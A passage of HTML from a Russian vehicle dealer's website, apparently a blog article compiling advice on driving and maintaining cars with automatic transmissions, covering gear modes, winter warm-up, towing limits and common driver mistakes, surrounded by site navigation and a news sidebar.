            <p>Новичок за рулем? Статья о том, как быстро научиться водить машину — проще не бывает!</p>
            <p>Новый автомобиль еще не обкатан? /tehobsluzhivanie/uhod/obkatka-novogo-avtomo.html Перейдя по ссылке вы узнаете все об этой процедуре.</p>
            <h3>Главные правила эксплуатации и ухода за классической АКПП</h3>
            <p>Разобравшись с основными и вспомогательными режимами классической автоматической коробки передач, давайте рассмотрим, как правильно эксплуатировать автомобиль с АКПП. Смотрите видео о том, как правильно пользоваться АКПП:</p>
            <p>Порядок действий для начала движения такой:</p>
            <ol>
              <li>Правой ногой выжать педаль тормоза.</li>
              <li>Рычаг выбора диапазона переместить с положения «P» или «N» в положение «D» или «R» (зависит от того, вперед или назад вам нужно двигаться).</li>
              <li>Опустить стояночный тормоз</li>
              <li>Плавно отпустить педаль тормоза. В этот момент автомобиль с небольшой скоростью начнет движение.</li>
              <li>Для разгона авто нужно переместить правую ногу с педали тормоза на педаль акселератора (газа).</li>
              <li>Далее, если вы начинали движение с режима «R», для перехода в позицию «движение вперед D», нужно опять выжать педаль тормоза и только после этого переводить РВД.
                <p>Внимание! В процессе управления автомобиля с автоматом, все манипуляции с педалями выполняются только правой ногой. Левая нога в управлении не участвует!</p>
              </li>
              <li>Для снижения скорости нужно просто плавно ослабить усилие нажатия на педаль газа или вообще ее отпустить, а передачи, опять-таки автоматически, будут переключаться от большей к меньшей. Для быстрого снижения скорости или полной остановки автомобиля, нужно пользоваться педалью тормоза.</li>
              <li>Для трогания после кратковременной остановки либо для набора скорости после замедления хода, следует снова перенести ногу с педали тормоза на педаль акселератора.</li>
            </ol>
            <p>Таким образом, водителю обычно бывает достаточно только в начале движения установить РВД в позицию «D» (движение), после чего управление автомобилем с автоматической коробкой передач осуществляется только путем попеременного нажатия педалей газа и тормоза, а также поворотом рулевого колеса.</p>
            <p>Главное же правило эксплуатации автоматической коробки передач — это избегание резких ускорений, торможения, крутых виражей и вообще, всяких резких движений автомобиля, т.к. это приводит к увеличению расстояний между фрикционными дисками, а в дальнейшем и в дифференциале. В результате, автомобиль начнет дергаться при каждом переключении передачи.</p>
            <p>Некоторые специалисты также рекомендуют давать «передохнуть» АКПП. Например, при парковке, после перевода РВД в положение «R», нужно позволить автомобилю буквально несколько секунд катиться на холостых оборотах, после чего уже давить на педаль газа. Даже для автомобилей, оснащенных мощными двигателями, резкие разгоны и ускорения могут грозить существенным сокращением ресурса как коробки, так и мотора.</p>
            <h3>Как правильно пользоваться АКПП зимой</h3>
            <p>Большинство поломок автоматических коробок передач приходится именно на холодный период года. Связано это, в основном, с двумя причинами:</p>
            <ul>
              <li>первая — это отрицательное воздействие минусовой температуры окружающей среды на ресурсы АКПП;</li>
              <li>вторая — пробуксовка колес на льду при трогании, когда автомобиль застрял.</li>
            </ul>
            <p>Чтобы ни одна из этих причин не вызвала поломку вашего авто, следует придерживаться простых рекомендаций.</p>
            <p>Перед наступлением морозов нужно обязательно проверить состояние жидкости ATF. Если она имеет темный, коричневый, черный цвет, или даже вкрапления черных, металлических, алюминиевых частиц, обязательно производится замена жидкости на новую. Также ATF вместе с фильтрами следует обновлять через каждые 30 000 км пробега автомобиля.</p>
            <p>При начале движения на морозе, нужно запустить двигатель, дать прогреться ему, а затем прогреть и коробку передач вместе с трансмиссией. Последовательность действий при этом будет зависеть от наличия на вашем автомобиле дополнительных понижающих передач:</p>
            <ul>
              <li>если ваша АКПП не предусматривает переключение в режимы «D1», «D2», «D3», то нужно выжать педаль тормоза и переместить РВД на позицию «D» или «R». После данного действия может заглохнуть двигатель, что значит, что ему нужно дать прогреться еще пару минут, а затем повторить то же действие. В данном случае точное время, которое следует держать ногу на тормозе назвать сложно, но, чем больше гидравлической жидкости в коробке и ниже столбик термометра за окном, тем дольше следует проводить эту процедуру. Ориентироваться можно на 5-8 минут при температуре -20 градусов Цельсия.</li>
              <li>если АКПП оснащена дополнительными передачами «D1», «D2», «D3», то после запуска и прогрева двигателя РВД ставится на «D1». Далее, не нажимая более одной трети хода педали газа, следует проехать метров сто, а затем перевести рычаг на позицию «D2», потом на «D3» и «D». За это время жидкость ATF успеет прогреться до рабочей температуры.</li>
              <li>если в вашей системе управления предусмотрен режим управления АКПП зимой («W», «WINTER», «SNOW», «*», «HOLD»), то тогда нужно просто активировать данный режим.</li>
            </ul>
            <p>Стоит также отметить, что многие не согласны с необходимостью прогрева автоматической коробки передач. Если вы поддерживаете эту точки зрения или у вас попросту нет времени на выполнение всего вышеописанного, рекомендуется первые пару километров плавно и без резких рывков двигаться со скоростью не превышающей 50 км/ч. За это время жидкость ATF и все механические узлы трансмиссии обычно успевают прогреться до своей нормальной рабочей температуры.</p>
            <p>Когда автомобиль застрял. Если АКПП предусматривает переключение на понижающие передачи, то следует использовать именно их, а не «D». Если нет — можно попробовать выбраться «в раскачку». Для этого нужно плавно нажать на педаль акселератора, дать машине проехать немного вперед (если, конечно, это возможно), затем, удерживая автомобиль в крайнем положении педалью тормоза, перевести РВД в позицию R, отъехать чуть-чуть назад, снова удержать автомобиль и перейти на «D» и т.д. Однако, не стоит злоупотреблять этим приемом, т.к. гидротрансформатор крайне чувствителен к таким манипуляциям. Если после пары попыток не выходит выбраться из сугроба, лучше просто подтолкнуть автомобиль.</p>
            <p>Во избежание заноса. На скользкой дороге автоматическое понижение передач может привести к сильному заносу. В этом случае на переднеприводном автомобиле нельзя отпускать педаль акселератора, на заднеприводном — наоборот, отпустить педаль газа, а на полноприводном — отпустить и тотчас опять плавно нажать. Перед входом в поворот лучше использовать пониженные передачи (если есть), чтобы не потерять обороты и тягу.</p>
            <p>На автомобилях старых моделей может отсутствовать автоматический ограничитель оборотов двигателя. В этом случае водитель должен следить за показаниями оборотов на тахометре при использовании передач «D1», «D2» и «D3», чтобы не перегрузить двигатель.</p>
            <p></p>
            <p>Об общей подготовке автомобиля к зимнему периоду читайте в нашей статье.</p>
            <p>Одна из самых неприятных вещей в мороз — замерший аккумулятор. /tehobsluzhivanie/uhod/zamerz_akb.html Перейдя по ссылке, вы узнаете как этого избежать и что нужно делать, если аккумулятор все-таки замерз.</p>
            <p>Нужно ехать, а машина замерзла? Здесь вы найдете много советов о том как отогреть замок, двери, стекла.</p>
            <h3>Чего нельзя делать на автомобиле с АКПП</h3>
            <p></p>
            <ol>
              <li>Нельзя нагружать непрогретую коробку-автомат. Даже при плюсовой температуре окружающей среды, первые несколько километров лучше двигаться на низкой скорости, избегая рывков и резких ускорений. Помните также о том, что на прогрев гидравлической жидкости и трансмиссии времени уходит намного больше, чем на прогрев двигателя.</li>
              <li>Автоматическая коробка передач по определению не предназначена для езды по бездорожью. Большинство современных классических АКПП очень «не любят» пробуксовки колес. Поэтому лучше избегать резких наборов оборотов при движении на дорогах с плохим покрытием. Иногда лучше поработать вручную — лопатой или же подтолкнуть автомобиль.</li>
              <li>Нельзя перегружать классический автомат чрезвычайно большими нагрузками, т.к. АКПП перегревается и быстро изнашивается. Поэтому о буксировке прицепа на АКПП лучше забыть.</li>
              <li>Нельзя заводить машину с АКПП с «толкача». Хотя многие нарушают данное правило, следует помнить, что бесследно для автомата подобные действия не пройдут.</li>
              <li>Также помните о некоторых особенностях переключения режимов АКПП:
                <ul>
                  <li>в нейтральном положении «N» можно оставаться, только удерживая педаль тормоза;</li>
                  <li>в позиции «N» нельзя глушить двигатель;</li>
                  <li>глушить двигатель можно только в положении «P»;</li>
                  <li>нельзя переводить РВД на позиции «Р» или «R» во время движения авто.</li>
                </ul>
              </li>
            </ol>
            <p>В завершении хочется добавить, что на первый взгляд автомат может показаться крайне «привередливым» устройством с небольшим ресурсом работы. На самом же деле, соблюдение всех несложных правил и советов, перечисленных выше, поможет сохранить и значительно продлить жизнь автоматической коробки передач вашего автомобиля.</p>
            <p></p>
            <h2>Как пользоваться коробкой автомат</h2>
            <p>Знание того, как пользоваться коробкой автомат вашего автомобиля, позволит прослужить ей намного дольше гарантийного срока.</p>
            <p>Считается, что езда с автоматической коробкой передач легче, чем езда на механической, но у каждого устройства есть свои секреты и правила эксплуатации.</p>
            <p>Если не знать их, коробка быстро выйдет из строя, а ее починка или замена – дорогая процедура.</p>
            <p>На первый взгляд АКПП отличается от механики отсутствием сцепления (третьей педали), чью роль на автоматике берет на себя тормоз.</p>
            <p>Новичку кажется, что в автоматическом режиме есть только одна скорость – D, но на самом деле их столько же, сколько в механической коробке, просто автоматическая трансмиссия переключает ее самостоятельно, без участия водителя, то есть – автоматически.</p>
            <p>Чтобы понять, как правильно ездить на коробке автомат, нужно ознакомиться с ее стандартными и дополнительными возможностями.</p>
            <h3>Как управлять коробкой автомат</h3>
            <p>У автоматической коробки передач есть несколько режимов, которые обозначены латинскими буквами:</p>
            <ul>
              <li>P (parking).</li>
              <li>R (revers).</li>
              <li>N (normal).</li>
              <li>D (drive).</li>
            </ul>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_20.jpg"></p>
            <p>P — парковка, использование режима, когда машина стоит на месте при выключенном моторе или готовится к его отключению. Этот режим используется также для запуска двигателя, что необходимо делать именно из этого состояния.</p>
            <p>Помните! Включение «паркинга» перестает быть надежным на крутом подъеме или спуске. Используя его без помощи ручного тормоза, есть опасность, что режим «P» не удержит автомобиль на месте, и он может скатиться.</p>
            <p>Поэтому, остановив машину на спуске, используйте ручник, даже если вы вышли из машины на несколько минут.</p>
            <p>D — движение машины вперед. Трансмиссия автоматически переключает нужную передачу в зависимости от скорости и режима движения.</p>
            <p>При включении этого режима вы забываете о самостоятельном переключении скоростей, что придает движению определенный комфорт и позволяет сосредоточиться только на трассе, вплоть до полной остановки машины.</p>
            <p>Помните! Переключение в драйв из паркинга или реверса должно происходить обязательно после полной остановки автомобиля и нажатия педали тормоза.</p>
            <p>N — нейтральная передача означает, что отключены все режимы. Ее можно сравнить с холостым ходом, но это не совсем так. Знание нюансов необходимо, чтобы понять, как правильно эксплуатировать АКПП.</p>
            <p>К примеру, машину на автоматике можно буксировать в режиме «N», но на расстояние не более 50 километров и на скорости не выше 50 км/ч. Нейтральный режим используют также мастера автосервиса для проведения технических работ различного рода.</p>
            <p>Помните! Машину можно остановить в режиме «нейтрал» и даже завести из него двигатель, но автомобиль может покатиться, если стоит даже на незначительном наклоне. В этом режиме его ничего не держит на месте.</p>
            <p>R – включает в машине заднюю передачу (задний ход). При этом режиме автомобиль может развить довольно большую скорость, в том числе резко двинуться назад.</p>
            <p>Для новичков особенно важно контролировать положение рычага, так как начинающие водители иногда забывают переключать режим R в D, особенно при частой их смене во время парковки, что чревато столкновением с ближними препятствиями.</p>
            <p>Это основные обозначения возможностей АКПП, но на различных моделях АКПП кроме них встречаются и дополнительные опции.</p>
            <h3>Как правильно ездить на коробке автомат</h3>
            <p>В зависимости от модели автомобиля и встроенной АКПП ее функциональность может быть дополнена:</p>
            <ul>
              <li>спортивным режимом, допускающим быстрый старт и разгон (потребляет больше топлива) (S);</li>
              <li>возможностью вести машину медленно, на низкой передаче не более 40 км/ч, что позволяет беречь тормозные колодки, (на крутом спуске, например) (L, 1, 2);</li>
              <li>зимним режимом (W, Winter или Snow, иногда просто изображение снежинки), чтобы машине легче было ездить на гололеде, избегать заносов и скольжения;</li>
              <li>на некоторых моделях АКПП существует функция «Эко», которую можно наблюдать как кнопку на рычаге, или вынесенную отдельно рядом. Это переключение позволяет вести машину в режиме экономии, с минимальным использованием бензина.</li>
            </ul>
            <p>Часто к стандартным буквенным обозначениям на коробке добавляются цифры – 2, 3, 4. Эти опции переключают машину в режим механического управления, когда автомат перестает работать самостоятельно и отвечает только указаниям водителя.</p>
            <p>Это дает автомобилю возможность двигаться, не переключая скорость на автомате, что может пригодиться при простое в крупных пробках по городу, на крутом подъеме, грунтовых спусках или других подобных ситуациях.</p>
            <p>Однако эти опции обычно редко используются, так как управление с «D» позволяет проводить стандартную езду по городу с оптимальными затратами топлива. Режим S используется на скоростных трассах, когда есть желание и возможность разогнаться и заставить мотор работать на высоких оборотах.</p><iframe src="https://www.youtube.com/embed/jOhU4qYgPoM" class=""></iframe>
            <h3>Как правильно эксплуатировать АКПП</h3>
            <p>Если хотите, чтобы коробка прослужила вам долго, для этого недостаточно знать только как управлять коробкой автомат, нужно знать и то, чего делать нельзя, если вы водитель машины с АКПП.</p>
            <p>Есть несколько моментов, которые иногда позволяют себе водители автомобилей с автоматической коробкой передач, что может вывести из строя даже сравнительно новую коробку.</p>
            <ol>
              <li>Некоторые водители скидывают режим «драйв» в «нейтраль» прямо на ходу, на крутом спуске или при медленно движущейся по легкому спуску пробке.</li>
            </ol>
            <p>По их мнению, это поможет сэкономить бензин и облегчит ход машине. Но если обратить внимание на легкий толчок при этом действии, то на самом деле можно понять, что коробка вынуждена сделать усилие, чтобы синхронизировать скорости.</p>
            <p>Когда это происходит некорректно, детали коробки подвергаются ненужной нагрузке. Автоматическая коробка передач на самом деле сложное устройство с множеством деталей, которые связаны между собой. Любое нарушение связи и некорректное переключение может вызвать нарушение в работе АКПП.</p>
            <ol>
              <li>Переключение в заднюю скорость из драйва.</li>
            </ol>
            <p>Делать это необходимо при полной остановке машины, тогда как некоторые не дожидаются этого и переключают режим «D» в «R» буквально на ходу.</p>
            <p>При таком переключении срабатывают внутренние тормоза коробки, которые не рассчитаны на торможение автомобиля. Их цель – остановить движение трансмиссии и переключиться для заднего хода.</p>
            <p>Торможение автомобиля тормозными устройствами коробки способствует их быстрому изнашиванию и поломке. Поэтому рекомендовано переключение в заднюю скорость только после окончательной остановки автомобиля. Ситуация идентична при переключении из задней скорости в драйв.</p>
            <ol>
              <li>Очень опасен для коробки сброс в режим парковки при движущемся автомобиле.</li>
            </ol>
            <p>Если объяснять просто, то парковочный механизм включает в себя небольшое крепление, которое срабатывает как фиксирующий механизм при включении. Часто опция используется, когда машина еще не полностью остановлена.</p>
            <p>Активация его при движущейся машине может вызвать поломку, поэтому сброс в «parking» необходимо производить опять же при полной остановке автомобиля.</p>
            <ol>
              <li>Избегайте резкого старта.</li>
            </ol>
            <p>Переключение в «drive» непосредственно после включения мотора и движение, как говорят автомобилисты: «на холодном моторе». Рекомендуется дождаться раскрутки гидротрансформатора, чтобы включились необходимые механизмы трансмиссии.</p>
            <p>Конечно, коробка рассчитана на подобный старт, но слишком резкий способствует быстрому износу деталь АКПП. Кроме этого необходимо прогреть коробку, для того, чтобы восстановились вяжущие свойства масла, особенно в холодное время года.</p>
            <ol>
              <li>Частое переключение в режим «нейтраль».</li>
            </ol>
            <p>Многие используют его при стоянии в пробках, думая, что таким образом происходит экономия топлива.</p>
            <p>Несмотря на кажущееся облегчение при движении машины в режиме «нейтраль», на самом деле никакой экономии и облегчения не происходит.</p>
            <p>Подобные действия изнашивают тормоза и фрикционные диски коробки, а также резко меняют давление в гидроблоке.</p>
            <p>Не нужно забывать и о своевременной смене качественного масла в автоматической коробке, которое надо производить каждые 70-80 тысяч километров, вместе с заменой фильтра.</p>
            <p>Покупать его необходимо исходя из параметров вашей АКПП, а не из-за качества масла как такового. Оригинальное, оптимизированное именно под вашу коробку масло стоит дороже, но гораздо лучше подходит к ее работе и сохраняет ее рабочие функции.</p><iframe src="https://www.youtube.com/embed/rGj6p9mdh58" class=""></iframe>
            <p>Правильная эксплуатация коробки позволит продлить срок ее жизни до 500 000 километров. Для этого нужно вовремя производить профилактические осмотры и сделать правильный стиль вождения не необходимостью, а привычкой.</p>
            <p></p>
            <h2>Как правильно эксплуатировать авто с коробкой автомат</h2>
            <p>Несмотря на уже довольно существенную распространённость автоматических КПП, очень многие автовладельцы не знают, как правильно эксплуатировать такой механизм, чтобы он отслужил исправно весь срок, заявленный от производителя и никогда не вызывал серьёзных проблем.</p>
            <p>В особенности, изложенный ниже материал будет полезен тем, кто собирается пересесть на автомобиль с автоматической коробкой, и хочет разобраться во всех основных правилах успешного пользования АКПП и в некоторых тонкостях.</p>
            <p></p>
            <p>Автомат наиболее удобен для новичков в вождении автомобиля без стажа. Наиболее заметное преимущество – отсутствие отвлекающего фактора переключения скоростей, что позволяет гораздо быстрее освоить практические навыки, касающиеся непосредственно вождения. Также автомат удобен и в дальних поездках, в которых вы будете уставать меньше, нежели с механическим вариантом КПП.</p>
            <p>Однако, не смотря на несомненное удобство, автоматические коробки требуют заметно более бережного подхода к эксплуатации и обладают рядом своих особенностей.</p>
            <p>Автоматические трансмиссии стали разрабатывать ещё в 30-е года прошлого столетия. Первые же полноценные отлажено работающие аппараты применялись на американских автомобилях в 40-х годах двадцатого столетия.</p>
            <p>На территории СССР также производили определённые разработки, которые успешно применялись и на «Чайках» и на ГАЗах, и на автобусах ЛиАЗ, а также другом спецтранспорте.</p>
            <p>Итак, как же правильно пользоваться автоматической коробкой? Всё достаточно просто. Запускается двигатель , нажимается тормоз, рычаг коробки переводится в нужное положение. Как правило, это положение «D». Далее, тормоз отпускают и плавно нажимают на педаль газа. Авто трогается с места плавно. Чтобы затормозить, педаль газа отпускается, для резкой остановки, нажимается тормоз. Одним из основных факторов, который следует учитывать – автомобиль на автоматической КПП всегда будет расходовать в среднем больше топлива, чем на механической коробке.</p>
            <p>Все модели АКПП располагают чаще всего стандартным набором режимов, за исключением некоторых фирменных вариантов, характерных для каких-либо определённых моделей самой КПП или конкретных моделей машин.</p>
            <h4>Режимы коробки автомат</h4>
            <p>Режим под названием «Паркинг» — P – режим стоянки. При установленном в этой позиции рычаге, работает блокиратор внутри агрегата, делающий машину недвижимой.</p>
            <p>Режим «Реверс» — R – для задней передачи.</p>
            <p>Нейтральный режим – N – автомобиль для свободного движения авто в любых направлениях. Можно использовать для непродолжительной буксировки, тогда как постоянно использовать нейтральный режим не стоит.</p>
            <p>Режим «Драйв» — D – езда вперёд. Для активации данного режима необходимо предварительно нажать педаль тормоза.</p>
            <p>Далее для каждого режима есть по четыре вариации, это режимы «4, 3, 2, L». Все они предназначены для различных условий дороги, крутых подъёмов и спусков, гололёда и прочего. Например, в режиме «L» можно «штурмовать» крутые холмы, за счёт высоких оборотов и мощной тяги. Если же пытаться забраться на крутые подъёмы в обычном режиме автомата, коробка может переключиться в самый неподходящий момент, что грозит остановкой в самом неподходящем положении с уклоном или поломкой авто.</p>Коробка автомат типтроник
            <p>Часто автоматы дополняют режимом ручного управления типтроник или же стептроник. При работе этого режима, управлять авто в усложнённых условиях можно более контролируемо, имея вырезы для траектории селектора АКПП со значениями «-» и «+».</p>Коробка передач BMW M
            <p>Также существуют режимы «Sport» или «Kickdown», позволяющие резко ускоряться при обгоне и совершать другие манёвры. Однако повседневно его лучше не использовать, так как он очень неэкономичный.</p>
            <p>С помощью режима D3 (S) включается пониженная передача, также позволяющая гораздо лучше контролировать авто при условиях неровностей рельефа, крутого подъёма или спуска.</p>АКПП с режимами D3, 2, L
            <p>D2 аналогичен режимам «2» и «L» — ещё более низкие передачи, для преодоления песков, гололёда и прочих тяжёлых условий дороги.</p>
            <p>Помимо этого, в АКПП могут включаться и другие варианты режимов, например E – экономичный и ли S – спортивный.</p>
            <p>На некоторых коробках также бывает и зимний режим, обозначенный либо снежинкой либо «SNOW», «W», «HOLD», «WINTER». Его можно использовать зимой на снегу и в гололёд, но крайне не рекомендуется включать летом для езды по асфальту, из-за создания большой нагрузки на узлы коробки, которая может легко перегреться.</p>
            <p>Кнопка «Shift» служит для отключения блокиратора селектора в ситуации полного обесточивания машины.</p>
            <p>При этом технологии АКПП постоянно меняются и развиваются, да и у разных автопроизводителей обозначения для одинаковых режимов могут быть разными. Следовательно, стоит внимательно изучать руководства именно к вашему автомобилю.</p>
            <h4>Советы по эксплуатации</h4>
            <p>Включайте режимы заднего хода, парковки или движения вперёд только убедившись, что автомобиль полностью остановлен.</p>
            <p>Старайтесь всегда производить плавное троганье с места и плавное торможение. Резкие действия приводят к поломкам или, как минимум учащению рывков во время переключений.</p>
            <p>Не буксируйте другие авто или прицепы, не вытаскивайте другие авто из грязи. Для автомата это практически неминуемо приведут к быстрому износу и поломке.</p>
            <p>АКПП следует обслуживать своевременно. Такой аппарат чувствителен к количеству и качеству масла в нём. Для автомата подходит только масло с отметками «ЖАК» или «ATF».</p>
            <p>При застревании в грязи или в песке, не нужно настойчиво буксовать, вдавливая акселератор в пол. Агрегат перегреется быстро, возникнет большая угроза поломки. Лучше толкнуть авто снаружи или дождаться помощи.</p>
            <p>Во время использования режимов «3, 2, L», следите за оборотами на тахометре, не допуская превышения допустимых рамок красного сектора!</p>
            <p>Если вашу машину с автоматом нужно буксировать, помните, что пороги скорости для такой буксировки будет составлять 40-50 км\ч, а расстояние &nbsp;порядка 40-50 км. Для определённых моделей автомобилей эти значения ещё меньше. Однако, всё же, вызов эвакуатора обойдётся дешевле, чем ремонт автоматической АКПП.</p>
            <p>Во время трогания на холодном авто в зимний период, АКПП обязательно нужно прогревать, запустив двигатель и переключая по очереди режимы КПП, для запуска процесса циркуляции масла. Также можно постоять немного в рабочем режиме при нажатом тормозе.</p>
            <p>Не стоит пренебрегать ручным тормозом для стоянки. Сами производители рекомендуют использовать «ручник» совместно с режимом «P».</p>
            <p>Никогда не заводите авто при помощи буксировки. Иногда это удаётся сделать, но скорее всего неправильный алгоритм приведёт к поломке АКПП, которую будет очень дорого починить.</p>
            <p>Будьте предельно внимательны, переводя рычаг на скорости. К примеру, на скорости свыше ста км\ч, включение режима «2» или «L» резко замедлит авто, может привести к заносу и ДТП.</p>
            <p>При любом движении нельзя переключаться в режимы антагонисты. Переключение на движение назад или паркинг возможно только после полной остановки.</p>
            <p>Пользуйтесь стояночным тормозом во время остановки под уклон – спасёте блокиратор от поломки.</p>
            <p>Не пользуйтесь нейтральным режимом во время пробок и коротких остановок. Этот режим отключает двигатель от ходовой и используется только в экстренных случаях. «Нейтральная» на АКПП и на механике – это две разных вещи!</p>
            <p>Не экспериментируйте с разными маслами и присадками. Они очень просто приводят к поломке АКПП, к её дорогостоящему ремонту.</p>
            <p>Не игнорируйте сроки обслуживания автоматической КПП, которые указаны от производителя, даже если вы не особо интенсивно используете автомобиль.</p>
            <p>Соблюдая такие несложные рекомендации, вы сможете надолго уберечь вашу автоматическую коробку переключения передач, которая прослужит весь срок, заявленный от производителя.</p>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/kak-podkrasit-avto-iz-ballonchika-s-perehodom.html" title="Как подкрасить авто из баллончика с переходом"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-podkrasit-avto-iz-ballonchika-s-perehodom_0.jpg"></div>Как подкрасить авто из баллончика с переходом
              </li>
              <li>
                <a href="/blog/gde-vzyat-spravku-o-dtp.html" title="Где взять справку о дтп"></a>
                <div class="relimg"><img src="/wp-content/uploads/gde-vzyat-spravku-o-dtp_0.jpg"></div>Где взять справку о дтп
              </li>
              <li>
                <a href="/blog/sploshnaya-liniya-razmetki-otdelyayucshaya-obochinu.html" title="Сплошная линия разметки отделяющая обочину"></a>
                <div class="relimg"><img src="/wp-content/uploads/sploshnaya-liniya-razmetki-otdelyayucshaya-obochinu_0.jpg"></div>Сплошная линия разметки отделяющая обочину
              </li>
              <li>
                <a href="/blog/vozvrat-voditelskih-prav-posle-lisheniya-za-pyanku.html" title="Возврат водительских прав после лишения за пьянку"></a>
                <div class="relimg"><img src="/wp-content/uploads/vozvrat-voditelskih-prav-posle-lisheniya-za-pyanku_0.jpg"></div>Возврат водительских прав после лишения за пьянку
              </li>
              <li>
                <a href="/blog/antifriz-pomenyat-skolko-stoit.html" title="Антифриз поменять сколько стоит"></a>
                <div class="relimg"><img src="/wp-content/uploads/antifriz-pomenyat-skolko-stoit_0.jpg"></div>Антифриз поменять сколько стоит
              </li>
              <li>
                <a href="/blog/kak-hranit-akkumulyator-avtomobilya.html" title="Как хранить аккумулятор автомобиля"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-hranit-akkumulyator-avtomobilya_0.jpg"></div>Как хранить аккумулятор автомобиля
              </li>
              <li>
                <a href="/blog/kak-prigotovit-distillirovannuyu-vodu.html" title="Как приготовить дистиллированную воду"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-prigotovit-distillirovannuyu-vodu_0.jpg"></div>Как приготовить дистиллированную воду
              </li>
              <li>
                <a href="/blog/uaz-patriot-regulirovka-reduktora.html" title="Уаз патриот регулировка редуктора"></a>
                <div class="relimg"><img src="/wp-content/uploads/uaz-patriot-regulirovka-reduktora_0.jpg"></div>Уаз патриот регулировка редуктора
              </li>
              <li>
                <a href="/blog/kak-otpolirovat-steklo-avtomobilya-samomu.html" title="Как отполировать стекло автомобиля самому"></a>
                <div class="relimg"><img src="/wp-content/uploads/kak-otpolirovat-steklo-avtomobilya-samomu_0.jpg"></div>Как отполировать стекло автомобиля самому
              </li>
              <li>
                <a href="/blog/regulirovcshika-dlya-tramvaev.html" title="Регулировщика для трамваев"></a>
                <div class="relimg"><img src="/wp-content/uploads/regulirovcshika-dlya-tramvaev_0.jpg"></div>Регулировщика для трамваев
              </li>
              <li>
                <a href="/blog/motocikl-dlya-tryukov.html" title="Мотоцикл для трюков"></a>
                <div class="relimg"><img src="/wp-content/uploads/motocikl-dlya-tryukov_0.jpg"></div>Мотоцикл для трюков
              </li>
            </ul>
            <table></table>
            <div align="justify"></div>
          </div>
        </div>
        <p><a href="/article/">Возврат к списку</a></p>
      </div>
      <div class="right_colomn">
        <div class="block">
          <div class="block_zagl basket">
            Корзина
          </div>
          <div class="block_content basket">
            В корзине нет товаров
          </div>
        </div>
        <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
        <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug,gplus"></div>
        <div class="block" id="right_news">
          <div class="block_zagl news">
            Новости
          </div>
          <div class="block_content news">
            <div class="right_news_item">
              <div class="date">
                07.06.2016
              </div><a href="/news/six_wheeled_atv_from_the_russian_mechanics/">Шестиколесный квадроцикл от русской механики</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                12.04.2016
              </div><a href="/news/20_equipment_yamaha/">C 01.04.2016 по 30.04.2016 действует акция на технику YAMAHA -20&#37; от цены!!!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                11.04.2016
              </div><a href="/news/carbonmade/">Начиная с 29 апреля, в торговую сеть начнут поступать квадроциклы stels с новой расцветкой корпуса</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                10.04.2016
              </div><a href="/news/great_campaign_for_stels_leopard/">Купите квадроцикл stels leopard 600 на 10 000 рублей дешевле!</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                03.04.2016
              </div><a href="/news/kodiak_grizzly_700_vs_700/">Наглядно объясняем в чем разница между квадроциклом Ямаха Гризли и Ямаха Кодиак</a>
            </div>
            <div class="right_news_item">
              <div class="date">
                01.04.2016
              </div><a href="/news/ransom_technique/">Компания ИнтерМото объявляет тотальную скупку бу техники у населения!!!</a>
            </div>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="footer_cleaner"></div>
  </div>
  <div class="footer">
    <div class="conteyner">
      <div class="brands">
        <div class="left_str"></div>
        <div class="right_str"></div>
        <div class="brands_line">
          <div class="line">
            <a href="/brands/nexus/"><img src=""></a> <a href="/brands/stels/"><img src=""></a> <a href="/brands/cfmoto/"><img src=""></a> <a href="/brands/brp/"><img src="/upload/iblock/e40/e40a10bfce99168ea4cd72ca4a39231c.png"></a> <a href="/brands/honda/"><img src="/upload/iblock/35f/35faded33ff5fba6ef1e658577590c28.png"></a> <a href="/brands/kawasaki/"><img src="/upload/iblock/ef3/ef3adbfb9e03891e621dcd4c620e4f95.png"></a> <a href="/brands/arctic-cat/"><img src="/upload/iblock/334/334e4d883c7410d0695892dc695b9feb.png"></a> <a href="/brands/polaris/"><img src="/upload/iblock/2fb/2fb135bccc0879a095e261d9146d47ee.png"></a> <a href="/brands/suzuki/"><img src="/upload/iblock/211/211c580bc800a52040a3a5d16c5a3825.png"></a>
          </div>
        </div>
      </div>
    </div>
    <div class="bottom">
      <div class="bottom_sh"></div>
      <div class="conteyner">
        <div class="blok1">
          <div class="z">
            Информация
          </div><a href="/news/">Новости</a><br>
          <a href="/information/events-test-drav.php">Мероприятия тест-драйв</a><br>
          <a href="/information/about-company.php">О компании</a><br>
          <a href="/information/vacancies.php">Вакансии</a><br>
          <a href="/information/feedback-on-the-work-of-employees.php">Отзывы о сотрудниках</a><br>
          <a href="/contact/">Контакты</a><br>
          <a href="/sitemap.html">Содержание</a><br>
          <a href="/sitemap.xml">Карта сайта</a><br>
        </div>
        <div class="blok2">
          <div class="z">
            Услуги
          </div><a href="/services/purchase-on-credit-installment.php">Покупка в кредит, рассрочку</a><br>
          <a href="/services/tyunig.php">Тюниг</a><br>
          <a href="/services/repair-service.php">Ремонт, сервис</a><br>
          <a href="/services/shipping-evacuation.php">Доставка, эвакуация</a><br>
          <a href="/services/the-urgent-repayment.php">Срочный выкуп</a><br>
          <a href="/services/commission-sales.php">Комиссионная продажа</a><br>
        </div>
        <div class="blok3">
          <div class="z">
            КОНТАКТЫ
          </div><b>Наши адреса</b><br>
          <p>МКАД-СЕВЕР, МКАД-ВОСТОК, МКАД-ЗАПАД, МКАД-ЮГ Часы работы: с 10-00 до 20-00 без перерывов и выходных. e-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1b72756f7e693676746f7435696e5b767a727735696e">[email&#160;protected]</a></p>
        </div>
        <div class="search">
          <div class="z">
            ПОИСК ПО САЙТУ
          </div>
          <form action="/search/">
            <input type="text" name="q" placeholder="Что ищем" value=""> <input type="submit" value="">
            <div class="clear"></div>
          </form>
          <div class="z">
            МЫ В СОЦИАЛЬНЫХ СЕТЯХ
          </div><a class="fb" href="#"></a> <a class="tv" href="#"></a>
        </div>
